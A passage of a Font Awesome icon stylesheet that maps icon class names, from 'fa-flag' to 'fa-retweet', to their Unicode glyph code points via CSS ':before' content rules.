  content: "\f6de"; }

.fa-flag:before {
  content: "\f024"; }

.fa-flag-alt:before {
  content: "\f74c"; }

.fa-flag-checkered:before {
  content: "\f11e"; }

.fa-flag-usa:before {
  content: "\f74d"; }

.fa-flame:before {
  content: "\f6df"; }

.fa-flask:before {
  content: "\f0c3"; }

.fa-flask-poison:before {
  content: "\f6e0"; }

.fa-flask-potion:before {
  content: "\f6e1"; }

.fa-flickr:before {
  content: "\f16e"; }

.fa-flipboard:before {
  content: "\f44d"; }

.fa-flushed:before {
  content: "\f579"; }

.fa-fly:before {
  content: "\f417"; }

.fa-fog:before {
  content: "\f74e"; }

.fa-folder:before {
  content: "\f07b"; }

.fa-folder-minus:before {
  content: "\f65d"; }

.fa-folder-open:before {
  content: "\f07c"; }

.fa-folder-plus:before {
  content: "\f65e"; }

.fa-folder-times:before {
  content: "\f65f"; }

.fa-folders:before {
  content: "\f660"; }

.fa-font:before {
  content: "\f031"; }

.fa-font-awesome:before {
  content: "\f2b4"; }

.fa-font-awesome-alt:before {
  content: "\f35c"; }

.fa-font-awesome-flag:before {
  content: "\f425"; }

.fa-font-awesome-logo-full:before {
  content: "\f4e6"; }

.fa-fonticons:before {
  content: "\f280"; }

.fa-fonticons-fi:before {
  content: "\f3a2"; }

.fa-football-ball:before {
  content: "\f44e"; }

.fa-football-helmet:before {
  content: "\f44f"; }

.fa-forklift:before {
  content: "\f47a"; }

.fa-fort-awesome:before {
  content: "\f286"; }

.fa-fort-awesome-alt:before {
  content: "\f3a3"; }

.fa-forumbee:before {
  content: "\f211"; }

.fa-forward:before {
  content: "\f04e"; }

.fa-foursquare:before {
  content: "\f180"; }

.fa-fragile:before {
  content: "\f4bb"; }

.fa-free-code-camp:before {
  content: "\f2c5"; }

.fa-freebsd:before {
  content: "\f3a4"; }

.fa-frog:before {
  content: "\f52e"; }

.fa-frown:before {
  content: "\f119"; }

.fa-frown-open:before {
  content: "\f57a"; }

.fa-fulcrum:before {
  content: "\f50b"; }

.fa-function:before {
  content: "\f661"; }

.fa-funnel-dollar:before {
  content: "\f662"; }

.fa-futbol:before {
  content: "\f1e3"; }

.fa-galactic-republic:before {
  content: "\f50c"; }

.fa-galactic-senate:before {
  content: "\f50d"; }

.fa-gamepad:before {
  content: "\f11b"; }

.fa-gas-pump:before {
  content: "\f52f"; }

.fa-gas-pump-slash:before {
  content: "\f5f4"; }

.fa-gavel:before {
  content: "\f0e3"; }

.fa-gem:before {
  content: "\f3a5"; }

.fa-genderless:before {
  content: "\f22d"; }

.fa-get-pocket:before {
  content: "\f265"; }

.fa-gg:before {
  content: "\f260"; }

.fa-gg-circle:before {
  content: "\f261"; }

.fa-ghost:before {
  content: "\f6e2"; }

.fa-gift:before {
  content: "\f06b"; }

.fa-gift-card:before {
  content: "\f663"; }

.fa-git:before {
  content: "\f1d3"; }

.fa-git-square:before {
  content: "\f1d2"; }

.fa-github:before {
  content: "\f09b"; }

.fa-github-alt:before {
  content: "\f113"; }

.fa-github-square:before {
  content: "\f092"; }

.fa-gitkraken:before {
  content: "\f3a6"; }

.fa-gitlab:before {
  content: "\f296"; }

.fa-gitter:before {
  content: "\f426"; }

.fa-glass-martini:before {
  content: "\f000"; }

.fa-glass-martini-alt:before {
  content: "\f57b"; }

.fa-glasses:before {
  content: "\f530"; }

.fa-glasses-alt:before {
  content: "\f5f5"; }

.fa-glide:before {
  content: "\f2a5"; }

.fa-glide-g:before {
  content: "\f2a6"; }

.fa-globe:before {
  content: "\f0ac"; }

.fa-globe-africa:before {
  content: "\f57c"; }

.fa-globe-americas:before {
  content: "\f57d"; }

.fa-globe-asia:before {
  content: "\f57e"; }

.fa-globe-stand:before {
  content: "\f5f6"; }

.fa-gofore:before {
  content: "\f3a7"; }

.fa-golf-ball:before {
  content: "\f450"; }

.fa-golf-club:before {
  content: "\f451"; }

.fa-goodreads:before {
  content: "\f3a8"; }

.fa-goodreads-g:before {
  content: "\f3a9"; }

.fa-google:before {
  content: "\f1a0"; }

.fa-google-drive:before {
  content: "\f3aa"; }

.fa-google-play:before {
  content: "\f3ab"; }

.fa-google-plus:before {
  content: "\f2b3"; }

.fa-google-plus-g:before {
  content: "\f0d5"; }

.fa-google-plus-square:before {
  content: "\f0d4"; }

.fa-google-wallet:before {
  content: "\f1ee"; }

.fa-gopuram:before {
  content: "\f664"; }

.fa-graduation-cap:before {
  content: "\f19d"; }

.fa-gratipay:before {
  content: "\f184"; }

.fa-grav:before {
  content: "\f2d6"; }

.fa-greater-than:before {
  content: "\f531"; }

.fa-greater-than-equal:before {
  content: "\f532"; }

.fa-grimace:before {
  content: "\f57f"; }

.fa-grin:before {
  content: "\f580"; }

.fa-grin-alt:before {
  content: "\f581"; }

.fa-grin-beam:before {
  content: "\f582"; }

.fa-grin-beam-sweat:before {
  content: "\f583"; }

.fa-grin-hearts:before {
  content: "\f584"; }

.fa-grin-squint:before {
  content: "\f585"; }

.fa-grin-squint-tears:before {
  content: "\f586"; }

.fa-grin-stars:before {
  content: "\f587"; }

.fa-grin-tears:before {
  content: "\f588"; }

.fa-grin-tongue:before {
  content: "\f589"; }

.fa-grin-tongue-squint:before {
  content: "\f58a"; }

.fa-grin-tongue-wink:before {
  content: "\f58b"; }

.fa-grin-wink:before {
  content: "\f58c"; }

.fa-grip-horizontal:before {
  content: "\f58d"; }

.fa-grip-vertical:before {
  content: "\f58e"; }

.fa-gripfire:before {
  content: "\f3ac"; }

.fa-grunt:before {
  content: "\f3ad"; }

.fa-gulp:before {
  content: "\f3ae"; }

.fa-h-square:before {
  content: "\f0fd"; }

.fa-h1:before {
  content: "\f313"; }

.fa-h2:before {
  content: "\f314"; }

.fa-h3:before {
  content: "\f315"; }

.fa-hacker-news:before {
  content: "\f1d4"; }

.fa-hacker-news-square:before {
  content: "\f3af"; }

.fa-hackerrank:before {
  content: "\f5f7"; }

.fa-hammer:before {
  content: "\f6e3"; }

.fa-hammer-war:before {
  content: "\f6e4"; }

.fa-hamsa:before {
  content: "\f665"; }

.fa-hand-heart:before {
  content: "\f4bc"; }

.fa-hand-holding:before {
  content: "\f4bd"; }

.fa-hand-holding-box:before {
  content: "\f47b"; }

.fa-hand-holding-heart:before {
  content: "\f4be"; }

.fa-hand-holding-magic:before {
  content: "\f6e5"; }

.fa-hand-holding-seedling:before {
  content: "\f4bf"; }

.fa-hand-holding-usd:before {
  content: "\f4c0"; }

.fa-hand-holding-water:before {
  content: "\f4c1"; }

.fa-hand-lizard:before {
  content: "\f258"; }

.fa-hand-paper:before {
  content: "\f256"; }

.fa-hand-peace:before {
  content: "\f25b"; }

.fa-hand-point-down:before {
  content: "\f0a7"; }

.fa-hand-point-left:before {
  content: "\f0a5"; }

.fa-hand-point-right:before {
  content: "\f0a4"; }

.fa-hand-point-up:before {
  content: "\f0a6"; }

.fa-hand-pointer:before {
  content: "\f25a"; }

.fa-hand-receiving:before {
  content: "\f47c"; }

.fa-hand-rock:before {
  content: "\f255"; }

.fa-hand-scissors:before {
  content: "\f257"; }

.fa-hand-spock:before {
  content: "\f259"; }

.fa-hands:before {
  content: "\f4c2"; }

.fa-hands-heart:before {
  content: "\f4c3"; }

.fa-hands-helping:before {
  content: "\f4c4"; }

.fa-hands-usd:before {
  content: "\f4c5"; }

.fa-handshake:before {
  content: "\f2b5"; }

.fa-handshake-alt:before {
  content: "\f4c6"; }

.fa-hanukiah:before {
  content: "\f6e6"; }

.fa-hashtag:before {
  content: "\f292"; }

.fa-hat-witch:before {
  content: "\f6e7"; }

.fa-hat-wizard:before {
  content: "\f6e8"; }

.fa-haykal:before {
  content: "\f666"; }

.fa-hdd:before {
  content: "\f0a0"; }

.fa-head-side:before {
  content: "\f6e9"; }

.fa-head-vr:before {
  content: "\f6ea"; }

.fa-heading:before {
  content: "\f1dc"; }

.fa-headphones:before {
  content: "\f025"; }

.fa-headphones-alt:before {
  content: "\f58f"; }

.fa-headset:before {
  content: "\f590"; }

.fa-heart:before {
  content: "\f004"; }

.fa-heart-circle:before {
  content: "\f4c7"; }

.fa-heart-rate:before {
  content: "\f5f8"; }

.fa-heart-square:before {
  content: "\f4c8"; }

.fa-heartbeat:before {
  content: "\f21e"; }

.fa-helicopter:before {
  content: "\f533"; }

.fa-helmet-battle:before {
  content: "\f6eb"; }

.fa-hexagon:before {
  content: "\f312"; }

.fa-highlighter:before {
  content: "\f591"; }

.fa-hiking:before {
  content: "\f6ec"; }

.fa-hippo:before {
  content: "\f6ed"; }

.fa-hips:before {
  content: "\f452"; }

.fa-hire-a-helper:before {
  content: "\f3b0"; }

.fa-history:before {
  content: "\f1da"; }

.fa-hockey-mask:before {
  content: "\f6ee"; }

.fa-hockey-puck:before {
  content: "\f453"; }

.fa-hockey-sticks:before {
  content: "\f454"; }

.fa-home:before {
  content: "\f015"; }

.fa-home-heart:before {
  content: "\f4c9"; }

.fa-hood-cloak:before {
  content: "\f6ef"; }

.fa-hooli:before {
  content: "\f427"; }

.fa-hornbill:before {
  content: "\f592"; }

.fa-horse:before {
  content: "\f6f0"; }

.fa-hospital:before {
  content: "\f0f8"; }

.fa-hospital-alt:before {
  content: "\f47d"; }

.fa-hospital-symbol:before {
  content: "\f47e"; }

.fa-hot-tub:before {
  content: "\f593"; }

.fa-hotel:before {
  content: "\f594"; }

.fa-hotjar:before {
  content: "\f3b1"; }

.fa-hourglass:before {
  content: "\f254"; }

.fa-hourglass-end:before {
  content: "\f253"; }

.fa-hourglass-half:before {
  content: "\f252"; }

.fa-hourglass-start:before {
  content: "\f251"; }

.fa-house-damage:before {
  content: "\f6f1"; }

.fa-house-flood:before {
  content: "\f74f"; }

.fa-houzz:before {
  content: "\f27c"; }

.fa-hryvnia:before {
  content: "\f6f2"; }

.fa-html5:before {
  content: "\f13b"; }

.fa-hubspot:before {
  content: "\f3b2"; }

.fa-humidity:before {
  content: "\f750"; }

.fa-hurricane:before {
  content: "\f751"; }

.fa-i-cursor:before {
  content: "\f246"; }

.fa-id-badge:before {
  content: "\f2c1"; }

.fa-id-card:before {
  content: "\f2c2"; }

.fa-id-card-alt:before {
  content: "\f47f"; }

.fa-image:before {
  content: "\f03e"; }

.fa-images:before {
  content: "\f302"; }

.fa-imdb:before {
  content: "\f2d8"; }

.fa-inbox:before {
  content: "\f01c"; }

.fa-inbox-in:before {
  content: "\f310"; }

.fa-inbox-out:before {
  content: "\f311"; }

.fa-indent:before {
  content: "\f03c"; }

.fa-industry:before {
  content: "\f275"; }

.fa-industry-alt:before {
  content: "\f3b3"; }

.fa-infinity:before {
  content: "\f534"; }

.fa-info:before {
  content: "\f129"; }

.fa-info-circle:before {
  content: "\f05a"; }

.fa-info-square:before {
  content: "\f30f"; }

.fa-inhaler:before {
  content: "\f5f9"; }

.fa-instagram:before {
  content: "\f16d"; }

.fa-integral:before {
  content: "\f667"; }

.fa-internet-explorer:before {
  content: "\f26b"; }

.fa-intersection:before {
  content: "\f668"; }

.fa-inventory:before {
  content: "\f480"; }

.fa-ioxhost:before {
  content: "\f208"; }

.fa-italic:before {
  content: "\f033"; }

.fa-itunes:before {
  content: "\f3b4"; }

.fa-itunes-note:before {
  content: "\f3b5"; }

.fa-jack-o-lantern:before {
  content: "\f30e"; }

.fa-java:before {
  content: "\f4e4"; }

.fa-jedi:before {
  content: "\f669"; }

.fa-jedi-order:before {
  content: "\f50e"; }

.fa-jenkins:before {
  content: "\f3b6"; }

.fa-joget:before {
  content: "\f3b7"; }

.fa-joint:before {
  content: "\f595"; }

.fa-joomla:before {
  content: "\f1aa"; }

.fa-journal-whills:before {
  content: "\f66a"; }

.fa-js:before {
  content: "\f3b8"; }

.fa-js-square:before {
  content: "\f3b9"; }

.fa-jsfiddle:before {
  content: "\f1cc"; }

.fa-kaaba:before {
  content: "\f66b"; }

.fa-kaggle:before {
  content: "\f5fa"; }

.fa-key:before {
  content: "\f084"; }

.fa-key-skeleton:before {
  content: "\f6f3"; }

.fa-keybase:before {
  content: "\f4f5"; }

.fa-keyboard:before {
  content: "\f11c"; }

.fa-keycdn:before {
  content: "\f3ba"; }

.fa-keynote:before {
  content: "\f66c"; }

.fa-khanda:before {
  content: "\f66d"; }

.fa-kickstarter:before {
  content: "\f3bb"; }

.fa-kickstarter-k:before {
  content: "\f3bc"; }

.fa-kidneys:before {
  content: "\f5fb"; }

.fa-kiss:before {
  content: "\f596"; }

.fa-kiss-beam:before {
  content: "\f597"; }

.fa-kiss-wink-heart:before {
  content: "\f598"; }

.fa-kite:before {
  content: "\f6f4"; }

.fa-kiwi-bird:before {
  content: "\f535"; }

.fa-knife-kitchen:before {
  content: "\f6f5"; }

.fa-korvue:before {
  content: "\f42f"; }

.fa-lambda:before {
  content: "\f66e"; }

.fa-lamp:before {
  content: "\f4ca"; }

.fa-landmark:before {
  content: "\f66f"; }

.fa-landmark-alt:before {
  content: "\f752"; }

.fa-language:before {
  content: "\f1ab"; }

.fa-laptop:before {
  content: "\f109"; }

.fa-laptop-code:before {
  content: "\f5fc"; }

.fa-laravel:before {
  content: "\f3bd"; }

.fa-lastfm:before {
  content: "\f202"; }

.fa-lastfm-square:before {
  content: "\f203"; }

.fa-laugh:before {
  content: "\f599"; }

.fa-laugh-beam:before {
  content: "\f59a"; }

.fa-laugh-squint:before {
  content: "\f59b"; }

.fa-laugh-wink:before {
  content: "\f59c"; }

.fa-layer-group:before {
  content: "\f5fd"; }

.fa-layer-minus:before {
  content: "\f5fe"; }

.fa-layer-plus:before {
  content: "\f5ff"; }

.fa-leaf:before {
  content: "\f06c"; }

.fa-leaf-heart:before {
  content: "\f4cb"; }

.fa-leaf-maple:before {
  content: "\f6f6"; }

.fa-leaf-oak:before {
  content: "\f6f7"; }

.fa-leanpub:before {
  content: "\f212"; }

.fa-lemon:before {
  content: "\f094"; }

.fa-less:before {
  content: "\f41d"; }

.fa-less-than:before {
  content: "\f536"; }

.fa-less-than-equal:before {
  content: "\f537"; }

.fa-level-down:before {
  content: "\f149"; }

.fa-level-down-alt:before {
  content: "\f3be"; }

.fa-level-up:before {
  content: "\f148"; }

.fa-level-up-alt:before {
  content: "\f3bf"; }

.fa-life-ring:before {
  content: "\f1cd"; }

.fa-lightbulb:before {
  content: "\f0eb"; }

.fa-lightbulb-dollar:before {
  content: "\f670"; }

.fa-lightbulb-exclamation:before {
  content: "\f671"; }

.fa-lightbulb-on:before {
  content: "\f672"; }

.fa-lightbulb-slash:before {
  content: "\f673"; }

.fa-line:before {
  content: "\f3c0"; }

.fa-link:before {
  content: "\f0c1"; }

.fa-linkedin:before {
  content: "\f08c"; }

.fa-linkedin-in:before {
  content: "\f0e1"; }

.fa-linode:before {
  content: "\f2b8"; }

.fa-linux:before {
  content: "\f17c"; }

.fa-lips:before {
  content: "\f600"; }

.fa-lira-sign:before {
  content: "\f195"; }

.fa-list:before {
  content: "\f03a"; }

.fa-list-alt:before {
  content: "\f022"; }

.fa-list-ol:before {
  content: "\f0cb"; }

.fa-list-ul:before {
  content: "\f0ca"; }

.fa-location:before {
  content: "\f601"; }

.fa-location-arrow:before {
  content: "\f124"; }

.fa-location-circle:before {
  content: "\f602"; }

.fa-location-slash:before {
  content: "\f603"; }

.fa-lock:before {
  content: "\f023"; }

.fa-lock-alt:before {
  content: "\f30d"; }

.fa-lock-open:before {
  content: "\f3c1"; }

.fa-lock-open-alt:before {
  content: "\f3c2"; }

.fa-long-arrow-alt-down:before {
  content: "\f309"; }

.fa-long-arrow-alt-left:before {
  content: "\f30a"; }

.fa-long-arrow-alt-right:before {
  content: "\f30b"; }

.fa-long-arrow-alt-up:before {
  content: "\f30c"; }

.fa-long-arrow-down:before {
  content: "\f175"; }

.fa-long-arrow-left:before {
  content: "\f177"; }

.fa-long-arrow-right:before {
  content: "\f178"; }

.fa-long-arrow-up:before {
  content: "\f176"; }

.fa-loveseat:before {
  content: "\f4cc"; }

.fa-low-vision:before {
  content: "\f2a8"; }

.fa-luchador:before {
  content: "\f455"; }

.fa-luggage-cart:before {
  content: "\f59d"; }

.fa-lungs:before {
  content: "\f604"; }

.fa-lyft:before {
  content: "\f3c3"; }

.fa-mace:before {
  content: "\f6f8"; }

.fa-magento:before {
  content: "\f3c4"; }

.fa-magic:before {
  content: "\f0d0"; }

.fa-magnet:before {
  content: "\f076"; }

.fa-mail-bulk:before {
  content: "\f674"; }

.fa-mailchimp:before {
  content: "\f59e"; }

.fa-male:before {
  content: "\f183"; }

.fa-mandalorian:before {
  content: "\f50f"; }

.fa-mandolin:before {
  content: "\f6f9"; }

.fa-map:before {
  content: "\f279"; }

.fa-map-marked:before {
  content: "\f59f"; }

.fa-map-marked-alt:before {
  content: "\f5a0"; }

.fa-map-marker:before {
  content: "\f041"; }

.fa-map-marker-alt:before {
  content: "\f3c5"; }

.fa-map-marker-alt-slash:before {
  content: "\f605"; }

.fa-map-marker-check:before {
  content: "\f606"; }

.fa-map-marker-edit:before {
  content: "\f607"; }

.fa-map-marker-exclamation:before {
  content: "\f608"; }

.fa-map-marker-minus:before {
  content: "\f609"; }

.fa-map-marker-plus:before {
  content: "\f60a"; }

.fa-map-marker-question:before {
  content: "\f60b"; }

.fa-map-marker-slash:before {
  content: "\f60c"; }

.fa-map-marker-smile:before {
  content: "\f60d"; }

.fa-map-marker-times:before {
  content: "\f60e"; }

.fa-map-pin:before {
  content: "\f276"; }

.fa-map-signs:before {
  content: "\f277"; }

.fa-markdown:before {
  content: "\f60f"; }

.fa-marker:before {
  content: "\f5a1"; }

.fa-mars:before {
  content: "\f222"; }

.fa-mars-double:before {
  content: "\f227"; }

.fa-mars-stroke:before {
  content: "\f229"; }

.fa-mars-stroke-h:before {
  content: "\f22b"; }

.fa-mars-stroke-v:before {
  content: "\f22a"; }

.fa-mask:before {
  content: "\f6fa"; }

.fa-mastodon:before {
  content: "\f4f6"; }

.fa-maxcdn:before {
  content: "\f136"; }

.fa-medal:before {
  content: "\f5a2"; }

.fa-medapps:before {
  content: "\f3c6"; }

.fa-medium:before {
  content: "\f23a"; }

.fa-medium-m:before {
  content: "\f3c7"; }

.fa-medkit:before {
  content: "\f0fa"; }

.fa-medrt:before {
  content: "\f3c8"; }

.fa-meetup:before {
  content: "\f2e0"; }

.fa-megaphone:before {
  content: "\f675"; }

.fa-megaport:before {
  content: "\f5a3"; }

.fa-meh:before {
  content: "\f11a"; }

.fa-meh-blank:before {
  content: "\f5a4"; }

.fa-meh-rolling-eyes:before {
  content: "\f5a5"; }

.fa-memory:before {
  content: "\f538"; }

.fa-menorah:before {
  content: "\f676"; }

.fa-mercury:before {
  content: "\f223"; }

.fa-meteor:before {
  content: "\f753"; }

.fa-microchip:before {
  content: "\f2db"; }

.fa-microphone:before {
  content: "\f130"; }

.fa-microphone-alt:before {
  content: "\f3c9"; }

.fa-microphone-alt-slash:before {
  content: "\f539"; }

.fa-microphone-slash:before {
  content: "\f131"; }

.fa-microscope:before {
  content: "\f610"; }

.fa-microsoft:before {
  content: "\f3ca"; }

.fa-mind-share:before {
  content: "\f677"; }

.fa-minus:before {
  content: "\f068"; }

.fa-minus-circle:before {
  content: "\f056"; }

.fa-minus-hexagon:before {
  content: "\f307"; }

.fa-minus-octagon:before {
  content: "\f308"; }

.fa-minus-square:before {
  content: "\f146"; }

.fa-mix:before {
  content: "\f3cb"; }

.fa-mixcloud:before {
  content: "\f289"; }

.fa-mizuni:before {
  content: "\f3cc"; }

.fa-mobile:before {
  content: "\f10b"; }

.fa-mobile-alt:before {
  content: "\f3cd"; }

.fa-mobile-android:before {
  content: "\f3ce"; }

.fa-mobile-android-alt:before {
  content: "\f3cf"; }

.fa-modx:before {
  content: "\f285"; }

.fa-monero:before {
  content: "\f3d0"; }

.fa-money-bill:before {
  content: "\f0d6"; }

.fa-money-bill-alt:before {
  content: "\f3d1"; }

.fa-money-bill-wave:before {
  content: "\f53a"; }

.fa-money-bill-wave-alt:before {
  content: "\f53b"; }

.fa-money-check:before {
  content: "\f53c"; }

.fa-money-check-alt:before {
  content: "\f53d"; }

.fa-monitor-heart-rate:before {
  content: "\f611"; }

.fa-monkey:before {
  content: "\f6fb"; }

.fa-monument:before {
  content: "\f5a6"; }

.fa-moon:before {
  content: "\f186"; }

.fa-moon-cloud:before {
  content: "\f754"; }

.fa-moon-stars:before {
  content: "\f755"; }

.fa-mortar-pestle:before {
  content: "\f5a7"; }

.fa-mosque:before {
  content: "\f678"; }

.fa-motorcycle:before {
  content: "\f21c"; }

.fa-mountain:before {
  content: "\f6fc"; }

.fa-mountains:before {
  content: "\f6fd"; }

.fa-mouse-pointer:before {
  content: "\f245"; }

.fa-music:before {
  content: "\f001"; }

.fa-napster:before {
  content: "\f3d2"; }

.fa-narwhal:before {
  content: "\f6fe"; }

.fa-neos:before {
  content: "\f612"; }

.fa-network-wired:before {
  content: "\f6ff"; }

.fa-neuter:before {
  content: "\f22c"; }

.fa-newspaper:before {
  content: "\f1ea"; }

.fa-nimblr:before {
  content: "\f5a8"; }

.fa-nintendo-switch:before {
  content: "\f418"; }

.fa-node:before {
  content: "\f419"; }

.fa-node-js:before {
  content: "\f3d3"; }

.fa-not-equal:before {
  content: "\f53e"; }

.fa-notes-medical:before {
  content: "\f481"; }

.fa-npm:before {
  content: "\f3d4"; }

.fa-ns8:before {
  content: "\f3d5"; }

.fa-nutritionix:before {
  content: "\f3d6"; }

.fa-object-group:before {
  content: "\f247"; }

.fa-object-ungroup:before {
  content: "\f248"; }

.fa-octagon:before {
  content: "\f306"; }

.fa-odnoklassniki:before {
  content: "\f263"; }

.fa-odnoklassniki-square:before {
  content: "\f264"; }

.fa-oil-can:before {
  content: "\f613"; }

.fa-oil-temp:before {
  content: "\f614"; }

.fa-old-republic:before {
  content: "\f510"; }

.fa-om:before {
  content: "\f679"; }

.fa-omega:before {
  content: "\f67a"; }

.fa-opencart:before {
  content: "\f23d"; }

.fa-openid:before {
  content: "\f19b"; }

.fa-opera:before {
  content: "\f26a"; }

.fa-optin-monster:before {
  content: "\f23c"; }

.fa-osi:before {
  content: "\f41a"; }

.fa-otter:before {
  content: "\f700"; }

.fa-outdent:before {
  content: "\f03b"; }

.fa-page4:before {
  content: "\f3d7"; }

.fa-pagelines:before {
  content: "\f18c"; }

.fa-paint-brush:before {
  content: "\f1fc"; }

.fa-paint-brush-alt:before {
  content: "\f5a9"; }

.fa-paint-roller:before {
  content: "\f5aa"; }

.fa-palette:before {
  content: "\f53f"; }

.fa-palfed:before {
  content: "\f3d8"; }

.fa-pallet:before {
  content: "\f482"; }

.fa-pallet-alt:before {
  content: "\f483"; }

.fa-paper-plane:before {
  content: "\f1d8"; }

.fa-paperclip:before {
  content: "\f0c6"; }

.fa-parachute-box:before {
  content: "\f4cd"; }

.fa-paragraph:before {
  content: "\f1dd"; }

.fa-parking:before {
  content: "\f540"; }

.fa-parking-circle:before {
  content: "\f615"; }

.fa-parking-circle-slash:before {
  content: "\f616"; }

.fa-parking-slash:before {
  content: "\f617"; }

.fa-passport:before {
  content: "\f5ab"; }

.fa-pastafarianism:before {
  content: "\f67b"; }

.fa-paste:before {
  content: "\f0ea"; }

.fa-patreon:before {
  content: "\f3d9"; }

.fa-pause:before {
  content: "\f04c"; }

.fa-pause-circle:before {
  content: "\f28b"; }

.fa-paw:before {
  content: "\f1b0"; }

.fa-paw-alt:before {
  content: "\f701"; }

.fa-paw-claws:before {
  content: "\f702"; }

.fa-paypal:before {
  content: "\f1ed"; }

.fa-peace:before {
  content: "\f67c"; }

.fa-pegasus:before {
  content: "\f703"; }

.fa-pen:before {
  content: "\f304"; }

.fa-pen-alt:before {
  content: "\f305"; }

.fa-pen-fancy:before {
  content: "\f5ac"; }

.fa-pen-nib:before {
  content: "\f5ad"; }

.fa-pen-square:before {
  content: "\f14b"; }

.fa-pencil:before {
  content: "\f040"; }

.fa-pencil-alt:before {
  content: "\f303"; }

.fa-pencil-paintbrush:before {
  content: "\f618"; }

.fa-pencil-ruler:before {
  content: "\f5ae"; }

.fa-pennant:before {
  content: "\f456"; }

.fa-penny-arcade:before {
  content: "\f704"; }

.fa-people-carry:before {
  content: "\f4ce"; }

.fa-percent:before {
  content: "\f295"; }

.fa-percentage:before {
  content: "\f541"; }

.fa-periscope:before {
  content: "\f3da"; }

.fa-person-booth:before {
  content: "\f756"; }

.fa-person-carry:before {
  content: "\f4cf"; }

.fa-person-dolly:before {
  content: "\f4d0"; }

.fa-person-dolly-empty:before {
  content: "\f4d1"; }

.fa-person-sign:before {
  content: "\f757"; }

.fa-phabricator:before {
  content: "\f3db"; }

.fa-phoenix-framework:before {
  content: "\f3dc"; }

.fa-phoenix-squadron:before {
  content: "\f511"; }

.fa-phone:before {
  content: "\f095"; }

.fa-phone-office:before {
  content: "\f67d"; }

.fa-phone-plus:before {
  content: "\f4d2"; }

.fa-phone-slash:before {
  content: "\f3dd"; }

.fa-phone-square:before {
  content: "\f098"; }

.fa-phone-volume:before {
  content: "\f2a0"; }

.fa-php:before {
  content: "\f457"; }

.fa-pi:before {
  content: "\f67e"; }

.fa-pie:before {
  content: "\f705"; }

.fa-pied-piper:before {
  content: "\f2ae"; }

.fa-pied-piper-alt:before {
  content: "\f1a8"; }

.fa-pied-piper-hat:before {
  content: "\f4e5"; }

.fa-pied-piper-pp:before {
  content: "\f1a7"; }

.fa-pig:before {
  content: "\f706"; }

.fa-piggy-bank:before {
  content: "\f4d3"; }

.fa-pills:before {
  content: "\f484"; }

.fa-pinterest:before {
  content: "\f0d2"; }

.fa-pinterest-p:before {
  content: "\f231"; }

.fa-pinterest-square:before {
  content: "\f0d3"; }

.fa-place-of-worship:before {
  content: "\f67f"; }

.fa-plane:before {
  content: "\f072"; }

.fa-plane-alt:before {
  content: "\f3de"; }

.fa-plane-arrival:before {
  content: "\f5af"; }

.fa-plane-departure:before {
  content: "\f5b0"; }

.fa-play:before {
  content: "\f04b"; }

.fa-play-circle:before {
  content: "\f144"; }

.fa-playstation:before {
  content: "\f3df"; }

.fa-plug:before {
  content: "\f1e6"; }

.fa-plus:before {
  content: "\f067"; }

.fa-plus-circle:before {
  content: "\f055"; }

.fa-plus-hexagon:before {
  content: "\f300"; }

.fa-plus-octagon:before {
  content: "\f301"; }

.fa-plus-square:before {
  content: "\f0fe"; }

.fa-podcast:before {
  content: "\f2ce"; }

.fa-podium:before {
  content: "\f680"; }

.fa-podium-star:before {
  content: "\f758"; }

.fa-poll:before {
  content: "\f681"; }

.fa-poll-h:before {
  content: "\f682"; }

.fa-poll-people:before {
  content: "\f759"; }

.fa-poo:before {
  content: "\f2fe"; }

.fa-poo-storm:before {
  content: "\f75a"; }

.fa-poop:before {
  content: "\f619"; }

.fa-portrait:before {
  content: "\f3e0"; }

.fa-pound-sign:before {
  content: "\f154"; }

.fa-power-off:before {
  content: "\f011"; }

.fa-pray:before {
  content: "\f683"; }

.fa-praying-hands:before {
  content: "\f684"; }

.fa-prescription:before {
  content: "\f5b1"; }

.fa-prescription-bottle:before {
  content: "\f485"; }

.fa-prescription-bottle-alt:before {
  content: "\f486"; }

.fa-presentation:before {
  content: "\f685"; }

.fa-print:before {
  content: "\f02f"; }

.fa-print-slash:before {
  content: "\f686"; }

.fa-procedures:before {
  content: "\f487"; }

.fa-product-hunt:before {
  content: "\f288"; }

.fa-project-diagram:before {
  content: "\f542"; }

.fa-pumpkin:before {
  content: "\f707"; }

.fa-pushed:before {
  content: "\f3e1"; }

.fa-puzzle-piece:before {
  content: "\f12e"; }

.fa-python:before {
  content: "\f3e2"; }

.fa-qq:before {
  content: "\f1d6"; }

.fa-qrcode:before {
  content: "\f029"; }

.fa-question:before {
  content: "\f128"; }

.fa-question-circle:before {
  content: "\f059"; }

.fa-question-square:before {
  content: "\f2fd"; }

.fa-quidditch:before {
  content: "\f458"; }

.fa-quinscape:before {
  content: "\f459"; }

.fa-quora:before {
  content: "\f2c4"; }

.fa-quote-left:before {
  content: "\f10d"; }

.fa-quote-right:before {
  content: "\f10e"; }

.fa-quran:before {
  content: "\f687"; }

.fa-r-project:before {
  content: "\f4f7"; }

.fa-rabbit:before {
  content: "\f708"; }

.fa-rabbit-fast:before {
  content: "\f709"; }

.fa-racquet:before {
  content: "\f45a"; }

.fa-rainbow:before {
  content: "\f75b"; }

.fa-raindrops:before {
  content: "\f75c"; }

.fa-ram:before {
  content: "\f70a"; }

.fa-ramp-loading:before {
  content: "\f4d4"; }

.fa-random:before {
  content: "\f074"; }

.fa-ravelry:before {
  content: "\f2d9"; }

.fa-react:before {
  content: "\f41b"; }

.fa-reacteurope:before {
  content: "\f75d"; }

.fa-readme:before {
  content: "\f4d5"; }

.fa-rebel:before {
  content: "\f1d0"; }

.fa-receipt:before {
  content: "\f543"; }

.fa-rectangle-landscape:before {
  content: "\f2fa"; }

.fa-rectangle-portrait:before {
  content: "\f2fb"; }

.fa-rectangle-wide:before {
  content: "\f2fc"; }

.fa-recycle:before {
  content: "\f1b8"; }

.fa-red-river:before {
  content: "\f3e3"; }

.fa-reddit:before {
  content: "\f1a1"; }

.fa-reddit-alien:before {
  content: "\f281"; }

.fa-reddit-square:before {
  content: "\f1a2"; }

.fa-redo:before {
  content: "\f01e"; }

.fa-redo-alt:before {
  content: "\f2f9"; }

.fa-registered:before {
  content: "\f25d"; }

.fa-renren:before {
  content: "\f18b"; }

.fa-repeat:before {
  content: "\f363"; }

.fa-repeat-1:before {
  content: "\f365"; }

.fa-repeat-1-alt:before {
  content: "\f366"; }

.fa-repeat-alt:before {
  content: "\f364"; }

.fa-reply:before {
  content: "\f3e5"; }

.fa-reply-all:before {
  content: "\f122"; }

.fa-replyd:before {
  content: "\f3e6"; }

.fa-republican:before {
  content: "\f75e"; }

.fa-researchgate:before {
  content: "\f4f8"; }

.fa-resolving:before {
  content: "\f3e7"; }

.fa-retweet:before {
  content: "\f079"; }

